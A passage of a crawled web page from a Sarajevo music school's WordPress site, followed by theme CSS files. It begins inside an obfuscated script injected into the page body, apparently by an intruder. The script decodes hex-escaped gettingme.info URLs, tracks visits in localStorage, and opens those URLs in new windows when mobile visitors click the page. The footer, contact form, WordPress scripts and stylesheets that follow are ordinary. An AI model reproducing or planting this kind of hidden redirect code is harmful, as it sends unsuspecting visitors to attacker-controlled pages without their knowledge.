_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x51\x55\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x45\x44\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                                </div>
                                
                            </div>                         </div>
                    </div>
                </div>
            </div>
        </section>
		
<!-- Start footer area -->
        <footer class="footer-area">
            <div class="footer-top ptb-40 navy-bg">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12 text-center">
                            <div class="footer-logo-address">
                                <div class="footer-address">
                                    <div class="header-top-info">
                                        <ul>
                                            <li>
                                                <a href="tel:+38733444234">
                                                    <i class="icofont icofont-ui-call"></i>
                                                    +387 (0)33 44 42 34                                                  </a>                                            </li>
                                            <li>
                                                <a href="mailto:info@omsmp.edu.ba">
                                                    <i class="icofont icofont-envelope"></i>
                                                    info@omsmp.edu.ba                                              </a>                                            </li>
                                            <li>
                                                <a href="#">
                                                    <i class="icofont icofont-location-pin"></i>
                                                    Josipa Štadlera 1, 71 000 Sarajevo, Stari Grad, BiH                                               </a>                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-2 col-sm-6">
                            <div class="footer-text">
                                <h3>Brzi linkovi</h3>
                                <ul class="footer-text-all">
                                    <li><a href="https://omsmp.edu.ba/o-nama">O nama</a></li>
                                    <li><a href="https://omsmp.edu.ba/kategorija/aktuelnosti/">Aktuelnosti</a></li>
                                    <li><a href="https://omsmp.edu.ba/takmicenja">Takmičenja</a></li>
                                    <li><a href="https://omsmp.edu.ba/javne-nabavke">Javne nabavke</a></li>
                                    <li><a href="https://omsmp.edu.ba/kontakt">Kontakt</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-2 col-sm-6">
                            <div class="footer-text mrg-xs">
                                <h3>Odsjeci</h3>
                                <ul class="footer-text-all">
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Klavir</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Violina</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Violončelo</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Gitara</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Harmonika</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-2 col-sm-6">
                            <div class="footer-text mrg-sm3 mrg-xs">
                                <ul style="margin-top: 39px;" class="footer-text-all">
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Flauta</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Klarinet</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Balet</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Solfeđo</a></li>
                                    <li><a href="https://omsmp.edu.ba/odsjeci">Gudački orkestar</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-md-6 col-sm-6">
                            <div class="footer-text mrg-sm3 mrg-xs">
                               <h3>Kontakt</h3>
                               
<div class="wpcf7 no-js" id="wpcf7-f180-o1" lang="hr" dir="ltr" data-wpcf7-id="180">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/nastup-ucenika-nase-skole-povodom-dana-nezavisnosti/#wpcf7-f180-o1" method="post" class="wpcf7-form init" aria-label="Kontakt obrazac" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="180" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="hr" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f180-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="redirect_nonce" value="d18e384878" /><input type="hidden" name="wpcf7cfpdf_hidden_name" value="document-pdf" /><input type="hidden" name="wpcf7cfpdf_hidden_reference" value="697a926eefb90" /><input type="hidden" name="wpcf7cfpdf_hidden_date" value="01282026" />
</fieldset>
<div class="col-md-6">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required pm-form-textfield" aria-required="true" aria-invalid="false" placeholder="Ime" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="col-md-6">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email pm-form-textfield" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div style="padding-right: 0px;" class="col-md-12">
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea pm-form-textarea" aria-invalid="false" placeholder="Poruka" name="your-message"></textarea></span>
	</p>
</div>
<div style="margin-left: 15px; width: 150px;" class="col-md-12 button">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner submit" type="submit" value="Pošalji" />
	</p>
</div><input type="hidden" id="ct_checkjs_cf7_b5dc4e5d9b495d0196f61d45b26ef33e" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_b5dc4e5d9b495d0196f61d45b26ef33e";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'df8142486d1b52d9378bd8afe5507446202d1d3001a638992da12c560d768b4a');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="54"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12 text-center">
                            <div class="footer-bottom-text ptb-20">
                                <p>
                                  © OMŠ "Mladen Pozajić". Sva prava zadržana.</p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- End footer area -->
        <!-- start scrollUp
        ============================================ -->
        <div id="toTop">
            <i class="fa fa-chevron-up"></i>
        </div>

    </div>
    <!-- Body main wrapper end -->

    <!-- Placed js at the end of the document so the pages load faster -->

    <!-- jquery latest version -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/vendor/jquery-1.12.0.min.js"></script>
    <!-- Bootstrap framework js -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/bootstrap.min.js"></script>
    <!--  ajax-mail.js  -->	
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/ajax-mail.js"></script>
    <!-- All js plugins included in this file. -->
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/plugins.js"></script>
    <script src="https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/js/main.js"></script>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mladen-pozajic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/omsmp.edu.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/omsmp.edu.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/vmd-plugin-helper/assets/js/dlp-i18n-bs.js?ver=1.0.0" id="vmd-dlp-i18n-bs-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"0","useAltForTitle":"1","showCaption":"0","showNumbers":"0","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omsmp.edu.ba/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://omsmp.edu.ba/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://omsmp.edu.ba/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Send PDF for CF7 -->
<script type='text/javascript'>
        
    document.addEventListener( 'wpcf7submit', function( event ) {

        var reference = Date.now().toString(36) + Math.floor(Math.pow(10, 12) + Math.random() * 9*Math.pow(10, 12)).toString(36);
        jQuery('input[name="wpcf7cfpdf_hidden_reference"]').val(reference);
        
    }, false );
    
</script>
<!-- END :: Send PDF for CF7 -->

<script>
document.addEventListener("DOMContentLoaded", function() {
    var logo = document.getElementById("responsive-logo");
    if (window.innerWidth <= 768) {
        logo.style.width = "200px";
        logo.style.marginTop = "1px";
    } else {
        logo.style.width = "200px";
        logo.style.marginTop = "-10px";
    }
});
</script>

</body>

</html>	

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/css/shortcode/shortcodes.css
body_size: 54
content:
/*

Template:  
Author: 
Version: 1
Design and Developed by: 

Note: This is Short code style file. All Short code related style included in this file. 

*/

@import url("header.css");
@import url("slider.css");
@import url("footer.css");

--- FILE ---
content_type: text/css
request_url: https://omsmp.edu.ba/wp-content/themes/mladen-pozajic/style.css
body_size: 6177
content:
/*
Theme Name: OMS Mladen Pozajic
Theme URI: http://omsmp.edu.ba
Author: DevItem
Description: Eduguide – Education WP Theme 
*/

/*-----------------------------------------------------------------------------------

    Template Name: Eduguide - Education Html Template 
    Description: This is html5 template
    Author: DevItem
    Version: 1.0
-----------------------------------------------------------------------------------
    
    CSS INDEX
    ===================
	
    1. Theme default css (css/shortcode/default.css)
    2. Header css (css/shortcode/header.css)
    3. Slider css (css/shortcode/slider.css)
    4. Footer css (css/shortcode/footer.css)
    5. Home page
    6. About area
    7. Course page
    8. Course details
    9. Events details
    10. News page
    11. News details
    12. Contact
    13. Elements
    14. Breadcrumb style default
    
    
-----------------------------------------------------------------------------------*/
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Raleway:wght@300;400;500;600;700;800&display=swap');

/*@import url('https://fonts.googleapis.com/css?family=Lato|Raleway:300,400,500,600,700,800');*/

/*----------------------------------------*/
/*  5. Home page
/*----------------------------------------*/

a, button, input {
    outline: medium none;
    color: #000;
}

.offer-icon {
    border: 1px solid #c1c1c1;
    float: left;
    font-size: 18px;
    height: 52px;
    line-height: 52px;
    margin-right: 15px;
    text-align: center;
    width: 52px;
    background-color: #fff;
    transition: all .3s ease 0s;
    color: #f8b239;
}
.service-left:hover .offer-icon,
.service-left:hover .offer-icon i {
    border: 1px solid #f8b239;
    background-color: #f8b239;
    color: #fff;
}
.offer-text {
    overflow: hidden;
}
.offer-text > h3 {
    font-size: 16px;
    font-weight: 600;
}
.service-all {
    padding: 60px 30px;
}
.service-all h2 {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 45px;
}
.service-area .col-md-8 {
    padding-right: 0;
}
.service-area .col-md-4 {
    padding-left: 0;
}
.service-from > h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 22px;
    text-align: center;
}
.service-mrg p {
    margin-bottom: 0;
}
.service-mrg {
    margin-top: 10px;
}
.mrg-chosen {
    margin: 20px 0;
}
.service-from {
    padding: 51px 30px 49px;
}
.orderby-wrapper label {
    color: #fff;
    display: block;
    font-family: "Lato", sans-serif;
    font-size: 13px;
    margin-bottom: 10px;
}
/*chosen */
.orderby-wrapper .chosen-container .chosen-single div b {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
}
.chosen-container-single .chosen-single {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #d3d3d3;
    border-radius: inherit;
    box-shadow: none;
    color: #fff;
    display: block;
    height: 32px;
    line-height: 32px;
}
.chosen-container {
    display: block;
}
.chosen-container .chosen-single div b::before {
    color: #fff;
    content: "";
    font-family: FontAwesome;
    font-size: 14px;
    margin-left: -12px;
}
.chosen-container-active.chosen-with-drop .chosen-single {
    background-image: inherit;
    border: 1px solid #fff;
    box-shadow: inherit;
}
.orderby-wrapper .chosen-container.chosen-with-drop .chosen-drop {
    left: auto;
    right: 0;
}
.orderby-wrapper .chosen-container .chosen-drop {
    border: 1px solid #e5e5e5;
    border-radius: inherit;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.3);
    margin-top: 0px;
}
.chosen-container .chosen-drop ul li.highlighted {
    background: #f8b239;
}
.service-from a.button.extra-small span {
    font-size: 12px;
    font-weight: 600;
    padding: 10px 30px;
}
.service-from a.button {
    background-color: #f8b239;
    margin-right: 0;
    text-transform: capitalize;
}
.chosen-submit {
    margin-top: 37px;
}
/*banner-blog */

.blog-details h3 a {
    font-size: 18px;
    font-weight: 500;
}
.published3 > a,
.published4 > a {
    color: #666666;
    font-size: 15px;
    padding-right: 20px;
    font-family: "Lato", sans-serif;
}
.published3,
.published4 {
    font-family: "Lato", sans-serif;
}
.published3 > a:hover,
.published4 > a:hover {
    color: #f8b239;
}
.published3 > a i,
.published4 > a i,
.blog-meta .published3 > i,
.blog-meta .published4 > i {
    padding-right: 5px;
}
.blog-details a.button,
.img-text a.button {
    background-color: transparent;
}
.blog-details a.button.extra-small span,
.img-text a.button.extra-small span {
    border: 1px solid #c1c1c1;
    color: #3f3f3f;
    font-size: 13px;
    font-weight: 500;
    padding: 10px 25px;
    text-transform: inherit;
    transition: all 0.3s ease-out 0s;
    border-radius: 5px;
}
.blog-details a.button.extra-small span:hover,
.img-text a.button.extra-small span:hover {
    color: #fff;
    border: 1px solid #f8b239;
}
.blog-details a.button::after,
.img-text a.button::after {
    background: #f8b239 none repeat scroll 0 0;
}
.blog-details {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #c1c1c1;
    border-image: none;
    border-style: solid;
    border-width: 0 1px 1px;
    padding: 7px 20px 28px;
}
.blog-img img {
    width: 100%;
}
.blog-details > h3 {
    margin-bottom: 0;
}
.blog-meta {
    margin: 2px 0 8px;
}
.countdown-area.bg-1 {
    background-attachment: inherit;
}
.timer {
    left: 50%;
    position: absolute;
    transform: translateX(-50%);
}
.timer span {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: transparent none repeat scroll 0 0;
    border-color: #fff #fff -moz-use-text-color;
    border-image: none;
    border-radius: 0;
    border-style: solid solid none;
    border-width: 1px 1px medium;
    color: #fff;
    display: block;
    float: left;
    font-size: 20px;
    font-weight: 600;
    margin-right: 17px;
    padding-top: 8px;
    text-align: center;
    text-transform: uppercase;
    width: 68px;
}
.timer span:last-child {
    margin-right: 0px;
}
.timer p {
    background: #f8b239 none repeat scroll 0 0;
    color: #fff;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 0;
    margin-top: 9px;
    text-transform: capitalize;
}
.countdown-area:before {
    background-color: #2d3e50;
    opacity: .94;
}
.countdown-all,
.register-from {
    position: relative;
    z-index: 999;
}
.countdown-all > h3 {
    color: #fff;
    font-size: 24px;
    font-weight: 600;
}
.countdown-all > h1 {
    color: #fff;
    font-size: 48px;
    font-weight: 800;
    letter-spacing: 9px;
    margin: 17px 0 30px;
}
.register-from {
    background-color: #fff;
    margin-right: 100px;
    padding: 40px 30px;
}
.register-from > h3 {
    font-size: 18px;
    font-weight: 600;
    text-align: center;
}
.register-from > p {
    color: #3f3f3f;
    text-align: center;
}
input.form-control2 {
    margin: 20px 0;
}
.ordering input::-webkit-input-placeholder {
    /* Chrome */
    
    color: #3f3f3f;
    opacity: 1;
}
.ordering input::-moz-placeholder {
    /* Firefox 19+ */
    
    color: #3f3f3f;
    opacity: 1;
}
.register-from .ordering input {
    font-family: "Lato", sans-serif;
    font-weight: 300;
}
.register-from .chosen-container-active.chosen-with-drop .chosen-single {
    border: 1px solid #c1c1c1;
}
.register-from .chosen-container-single .chosen-single {
    border: 1px solid #c1c1c1;
    color: #3f3f3f;
    font-size: 14px;
    padding-left: 20px;
    font-weight: 300;
    font-family: "Lato", sans-serif;
}
.register-from .chosen-container .chosen-single div b::before {
    color: #3f3f3f;
}
.submit {
    background-color: #f8b239;
    border: inherit;
    border-radius: 5px;
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    padding: 10px 30px;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
    position: relative;
}
.button .submit {
    background-color: #f8b239;
    border: inherit;
    border-radius: 5px;
    color: #fff;
    font-size: 13px;
    font-weight: 500;
    padding: 2px 30px;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
    position: relative;
    width: 150px !important;
    margin-left: -15px;
}
.sent {
    margin-top: 40px;
}
button.submit::after {
    background: rgba(0, 0, 0, 0.09) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    z-index: 1;
}
button.submit::after {
    transition: all 0.3s ease-out 0s;
}
button.submit:hover::after {
    width: 100%;
}
.countdown-all {
    padding-top: 109px;
}
.event-area .separator i {
    background: #fff none repeat scroll 0 0;
}
.my.separator::before {
    width: 0;
}
.my.separator {
    width: 23%;
}
.event-img3 {
    display: inline-block;
    float: left;
    position: relative;
}
.event-date {
    background-color: #f8b239;
    bottom: 0;
    color: #fff;
    left: 0;
    padding: 8px 20px 10px;
    position: absolute;
    text-align: center;
    transition: all 0.3s ease 0s;
}
.tb-publish,
.tb-publish2 {
    display: block;
    font-size: 18px;
    font-weight: 600;
}
h3.blog-title {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 7px;
	min-height: 60px;
}
.event-text-img .published3,
.event-text-img .published4,
.blog-meta-2 .published3 {
    color: #666;
    font-family: "Lato", sans-serif;
    font-size: 14px;
    padding-right: 20px;
}
.event-text-img .blog-meta {
    margin: 0px 0 5px;
}
.visual-inner {
  border: 1px solid #c1c1c1;
  padding: 25px 7px 24px 197px;
}
.blog-content > p {
    margin-bottom: 0;
}
.readmore > a {
    color: #3f3f3f;
    font-size: 13px;
    font-weight: 500;
    text-transform: capitalize;
    transition: all 0.3s ease-out 0s;
    margin-top: 7px;
    display: inline-block;
}
.readmore > a:hover {
    color: #f8b239;
}
.event-text-img {
    display: block;
    overflow: hidden;
}
.blog-meta-2 {
    display: inline-block;
    float: left;
    padding-top: 3px;
}
.for-news.blog-meta {
    float: right;
}
.news-date {
    display: block;
    overflow: hidden;
}
.news-img {
    position: relative;
}
.blog-meta.for-news {
    margin: 2px 0 5px;
}
.news-date {
    bottom: -15px;
    left: 30px;
    padding: 4px 0 2px 20px;
    position: absolute;
    width: 300px;
}
.blog-meta-2 .published3 i {
    padding-right: 8px;
}
.for-news .published3 > a,
.for-news .published4 > a {
    color: #fff;
}
.for-news .published3 > a:hover,
.for-news .published4 > a:hover {
    color: #f8b239;
}
.blog-meta-2 .published3 {
    color: #fff;
}
.img-text.gray-bg > p {
    padding: 3px 0 10px;
}
.img-text > h3 {
    font-size: 18px;
    font-weight: 500;
}
.img-text {
    padding: 32px 30px;
}
.news-img > img {
    width: 100%;
}
.counter-area::before {
    background-color: #2d3e50;
    opacity: 0.85;
}
.counter-bottom2 {
    display: inline-block;
    position: relative;
    vertical-align: top;
    z-index: 99;
}
.counter-img {
    display: inline-block;
    float: left;
    padding-right: 20px;
}
.counter-all {
    display: inline-block;
    float: left;
}
.counter-next2 > h2 {
